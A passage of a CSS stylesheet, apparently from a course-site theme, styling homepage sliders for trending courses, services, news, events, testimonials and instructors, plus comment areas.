  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay {
  position: absolute;
  bottom: 20px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay p {
  margin: 0 0 0 22px;
  color: #fff;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .img-container .img-overlay p i {
  margin-right: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail {
  padding: 22px;
  /* .category */
  /* .column-title */
  /* .section-footer */
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a p {
  color: #4E4E4E;
  font-size: 18px;
  font-weight: 400;
  line-height: 22px;
  margin-bottom: 12px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .category a:hover p {
  color: #54B77E;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title {
  font-size: 24px;
  font-weight: 500;
  line-height: 29px;
  color: #4E4E4E;
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .column-title:hover {
  color: #54B77E;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin-top: 6px;
  /* .pricing */
  /* .star-rating */
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  margin-right: 15px;
  margin-top: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .actual-price p {
  color: #54B77E;
  font-size: 24px;
  line-height: 29px;
  font-weight: 500;
  margin: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .pricing .main-price del {
  margin-left: 10px;
  color: #AAAAAA;
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating {
  margin-top: 10px;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating {
  font-size: 15px;
  height: 1em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  width: 6.6em;
  display: inline-block;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating:before {
  color: #E8E8E8;
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
  color: #F7B200;
}
#page #home-sections #trending-courses .wrapper .inner-section .inner-section__wrapper .multiple-slider .slider-content .content .trending-detail .section-footer .star-rating .rating span:before {
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #services {
  /* background-color: #F9F9F9;
  margin-top: 80px;
  @media(max-width:767px){
      margin-top:66px;

  } */
}
#page #home-sections #services .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  padding: 80px 0;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#page #home-sections #services .wrapper .section-heading {
  -ms-flex: 1;
      flex: 1;
  min-width: 280px;
  max-width: 290px;
}
#page #home-sections #services .wrapper .section-heading .section-title {
  font-size: 30px;
  font-weight: 500;
  line-height: 33px;
  color: #959595;
  margin: 0 0 24px 0;
}
#page #home-sections #services .wrapper .section-heading .sub-title {
  font-size: 40px;
  font-weight: 700;
  line-height: 48px;
  color: #4E4E4E;
  margin: 0 0 36px 0;
}
@media (max-width: 767px) {
  #page #home-sections #services .wrapper .section-heading .sub-title {
    font-size: 35px;
    line-height: 44px;
  }
}
#page #home-sections #services .wrapper .section-heading .primary-color {
  border-color: #54B77E;
  color: #54B77E !important;
}
#page #home-sections #services .wrapper .section-heading .primary-color:hover {
  color: #fff !important;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper .section-heading {
    min-width: 100%;
    max-width: 100%;
  }
  #page #home-sections #services .wrapper .section-heading .section-title {
    font-size: 30px;
    line-height: 34px;
    margin: 0 0 8px 0;
  }
  #page #home-sections #services .wrapper .section-heading .desk-btn {
    display: none;
  }
  #page #home-sections #services .wrapper .section-heading .sub-title {
    margin: 0 0 13px 0;
  }
}
#page #home-sections #services .wrapper .inner-section {
  -ms-flex: 1;
      flex: 1;
  max-width: 100%;
  margin-left: 96px;
}
@media (max-width: 992px) {
  #page #home-sections #services .wrapper .inner-section {
    margin-left: 0;
    max-width: 100%;
    margin-top: 40px;
  }
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-slide {
  height: inherit !important;
  background-color: #fff;
  margin: 0 15px;
  border-radius: 5px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-prev,
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-next {
  display: none !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dotted.slick-slider {
  margin-bottom: 0px !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots {
  list-style-type: none;
  margin: 38px 0 0 15px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li {
  display: inline-block;
  list-style-type: none;
  margin: 0 2px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots .slick-active button {
  background-color: #E8E8E8 !important;
  border-color: #E8E8E8 !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li button {
  border: 0;
  background-color: #fff !important;
  border-color: #fff !important;
  display: block;
  height: 5px;
  border-radius: 20px;
  width: 50px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0px;
  cursor: pointer;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slick-dots li button:before {
  content: "";
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content {
  border-radius: 5px;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content {
  display: inline-block;
  margin: 0;
  width: 100%;
  padding: 55px 30px 32px 30px;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .icon span i {
  color: #54B77E;
  font-size: 104px;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title h4 {
  font-size: 22px;
  font-weight: 700;
  color: #4E4E4E;
  line-height: 27px;
  margin: 32px 0 0 0;
  transition: all 0.4s ease-in-out;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content .content .column-title img {
  width: auto;
  height: auto;
  margin: 32px 0 0 0;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover {
  background-color: #54b77e;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover .icon span i {
  color: #fff !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .service-slider .slider-content:hover .column-title h4 {
  color: #fff;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn {
  margin-top: 30px;
}
@media (min-width: 992px) {
  #page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn {
    display: none;
  }
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color {
  border-color: #54B77E;
  color: #54B77E !important;
}
#page #home-sections #services .wrapper .inner-section .inner-section__wrapper .mob-btn .primary-color:hover {
  color: #fff !important;
}
#page #home-sections #blog-section .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#page #home-sections #blog-section .wrapper #latest-news {
  -ms-flex: 1;
      flex: 1;
  max-width: 35%;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper #latest-news {
    max-width: 100%;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .section-heading {
  margin-bottom: 11px;
}
#page #home-sections #blog-section .wrapper #latest-news .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots {
  display: none !important;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots {
    display: -ms-flexbox !important;
    display: flex !important;
    list-style: none;
    -ms-flex-pack: center;
        justify-content: center;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -60px;
  }
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots li button {
    width: 10px;
    height: 10px;
    padding: 0;
    font-size: 0;
    background-color: #ccc !important;
    border: 0 !important;
    margin: 0 5px;
  }
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-dots li.slick-active button {
    background-color: #54B77E !important;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:hover:before,
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev {
  top: -69px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev {
    top: 52%;
    transform: translateY(-50%);
    left: -25px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
  top: -69px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next {
    top: 52%;
    transform: translateY(-50%);
    right: -25px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content {
  background-color: #F9F9F9;
  margin: 30px 0 0 0px;
  border-radius: 5px;
}
@media (max-width: 558px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content {
    margin: 30 9px 0 9px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content {
  margin: 0;
  padding: 0;
  /* .img-container */
  /* .trending-detail */
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container {
  width: 100%;
  height: 210px;
  position: relative;
  display: inline-block;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay {
  position: absolute;
  bottom: 20px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay p {
  margin: 0 0 0 22px;
  color: #fff;
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .img-container .img-overlay p i {
  margin-right: 10px;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail {
  padding: 30px;
  /* .column-title */
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
  font-size: 30px;
  font-weight: 500;
  line-height: 37px;
  color: #4E4E4E;
  margin: 0;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
    font-size: 26px;
    line-height: 31px;
  }
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail .column-title:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail p {
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  margin: 12px 0 0 0;
  color: #959595;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .latest-news__slider .slider-content .content .latest-news__detail p {
    font-size: 16px;
    line-height: 24px;
  }
}
#page #home-sections #blog-section .wrapper #latest-news .lastest-news__wrapper .own-prop {
  width: 100%;
  margin-top: 30px;
}
#page #home-sections #blog-section .wrapper #upcoming-events {
  -ms-flex: 1;
      flex: 1;
  max-width: 65%;
  margin-left: 30px;
}
@media (max-width: 1085px) {
  #page #home-sections #blog-section .wrapper #upcoming-events {
    max-width: 100%;
    margin-left: 0;
    margin-top: 66px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0 0 11px 0;
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a {
  color: #4e4e4e;
  font-size: 20px;
  font-weight: 500;
  line-height: 24px;
  margin: 0 0 11px 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .section-heading a:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  margin-top: 30px;
  background-color: rgba(228, 87, 46, 0.05);
  border-radius: 5px;
  padding: 30px;
}
@media (max-width: 768px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
@media (max-width: 767px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .img-container {
  max-width: 180px;
  width: 100%;
  text-align: center;
  margin-right: 30px;
}
@media (max-width: 768px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .img-container {
    margin-right: 0;
    max-width: 100%;
    margin-bottom: 30px;
    height: 265px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .img-container img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 5px;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content {
  margin: 0;
  padding: 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
  margin: 0 0 10px 0;
  color: #4E4E4E;
  font-size: 30px;
  line-height: 37px;
  font-weight: 500;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
    font-size: 26px;
    line-height: 31px;
  }
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title {
    font-size: 24px;
    line-height: 30px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .column-title:hover {
  color: #54B77E;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .detail p {
  margin: 0;
  color: #959595;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
}
@media (max-width: 1600px) {
  #page #home-sections #blog-section .wrapper #upcoming-events .column .content .detail p {
    font-size: 16px;
    line-height: 24px;
  }
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  margin-top: 30px;
  padding: 22px 27px;
  background-color: rgba(228, 87, 46, 0.1);
  border-radius: 5px;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p {
  margin: 0;
  color: #E4572E;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  padding: 5px 0;
}
#page #home-sections #blog-section .wrapper #upcoming-events .column .content .footer-content p i {
  margin-right: 8px;
  font-size: 16px;
}
#page #home-sections #testimonial .wrapper .section-heading {
  margin-bottom: 41px;
}
#page #home-sections #testimonial .wrapper .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
    text-align: center;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-slide {
  height: inherit !important;
  background-color: #fff;
  margin: 0 15px;
  border-radius: 5px;
}
@media (max-width: 992px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .slick-slide:first-child {
    margin-left: 0;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-prev,
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-next {
  display: none !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dotted.slick-slider {
  margin-bottom: 0px !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots {
  list-style-type: none;
  margin: 38px 0 0 0;
  text-align: center;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li {
  display: inline-block;
  list-style-type: none;
  margin: 0 8px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots .slick-active button {
  background-color: #4E4E4E !important;
  border-color: #4E4E4E !important;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li button {
  border: 0;
  background-color: #D5D5D5 !important;
  border-color: #D5D5D5 !important;
  display: block;
  height: 12px;
  border-radius: 20px;
  width: 12px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0px;
  cursor: pointer;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .slick-dots li button:before {
  content: "";
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content {
  padding: 40px;
  border-radius: 5px;
}
@media (max-width: 700px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content {
    margin: 0;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper {
  /* .star-rating */
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail {
    text-align: center;
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-align: center;
        align-items: center;
  }
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image {
    margin-right: 0 !important;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image {
  margin-right: 20px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-image img {
  width: 62px;
  height: 61px;
  border-radius: 10px;
  -o-object-fit: cover;
     object-fit: cover;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name {
  font-size: 26px;
  line-height: 32px;
  font-weight: bold;
  color: #4e4e4e;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-name:hover {
  color: #54B77E;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .user-detail .user-position {
  font-size: 17px;
  line-height: 20px;
  font-weight: 500;
  color: #4e4e4e;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .saying {
  margin-top: 25px;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .saying p {
  font-size: 20px;
  line-height: 29px;
  font-weight: 400;
  color: #959595;
  margin: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating {
  margin-top: 28px;
}
@media (max-width: 767px) {
  #page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating {
    text-align: center;
  }
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating {
  font-size: 15px;
  height: 1em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  width: 6.6em;
  display: inline-block;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating:before {
  color: #E8E8E8;
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
  color: #FF8121;
}
#page #home-sections #testimonial .wrapper .testimonial-slider .content .content-wrapper .star-rating .rating span:before {
  content: "    ";
  font-family: "Font Awesome 5 free";
  font-weight: 900;
  left: 0;
  position: absolute;
  top: 0;
}
#page #home-sections .instructor-section {
  margin-top: 80px;
}
@media (max-width: 767px) {
  #page #home-sections .instructor-section {
    margin-top: 66px;
  }
}
#page #home-sections .instructor-section .wrapper {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .section-heading {
  margin-bottom: 41px;
}
#page #home-sections .instructor-section .wrapper .section-heading .section-title {
  font-size: 40px;
  line-height: 58px;
  color: #4e4e4e;
  margin: 0;
}
@media (max-width: 767px) {
  #page #home-sections .instructor-section .wrapper .section-heading .section-title {
    font-size: 32px;
    line-height: 40px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider {
  width: 100%;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-dots {
  display: none !important;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
  font-size: 0;
  background-color: #F6F6F6 !important;
  border: none !important;
  width: 60px;
  height: 60px;
  padding: 0;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  border-radius: 5px;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
    width: 44px;
    height: 44px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover {
  background-color: #54B77E !important;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:hover:before,
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:hover:before {
  color: #fff;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev {
  top: -101px;
  right: 70px;
  position: absolute;
  z-index: 2;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev {
    top: 53%;
    transform: translateY(-50%);
    left: -17px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-prev:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  color: #AAAAAA;
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  display: inline-block;
  transform: rotate(180deg);
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
  top: -101px;
  right: 0;
  position: absolute;
}
@media (max-width: 558px) {
  #page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next {
    top: 53%;
    transform: translateY(-50%);
    right: -17px;
  }
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slick-next:before {
  content: "";
  font-family: "Font Awesome 5 free";
  height: auto;
  content: " ❯";
  font-weight: 400;
  font-size: 20px;
  text-shadow: none;
  color: #AAAAAA;
  display: inline-block;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item {
  background-color: #F9F9F9;
  margin: 0 9px;
  border-radius: 5px;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .img-container img {
  width: 100%;
  height: 262px;
  -o-object-fit: cover;
     object-fit: cover;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .content-wrapper {
  padding: 22px;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p {
  font-size: 24px;
  font-weight: 500;
  color: #4E4E4E;
  line-height: 29px;
  margin: 0;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-name p:hover {
  color: #54B77E;
}
#page #home-sections .instructor-section .wrapper .inner-container .instruction-slider .slider-item .slider-wrapper .instructor-position p {
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
  color: #4E4E4E;
  margin: 0;
  margin-top: 4px;
}

#home-sections .section-wrapper {
  margin-top: 66px;
}

/* Comments
--------------------------------------------- */
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*   ==================================================
                comment /custom code
    ================================================== */
.comments-area {
  margin-top: 66px;
}
.comments-area h2 {
  margin-bottom: 14px;
  font-size: 2em;
  line-height: 49px;
  font-weight: bolder;
  color: #717171;
}
.comments-area .comment-list .comment {
  list-style-type: none;
}
.comments-area .comment-list .comment .comment-body {
  margin-bottom: 40px;
}
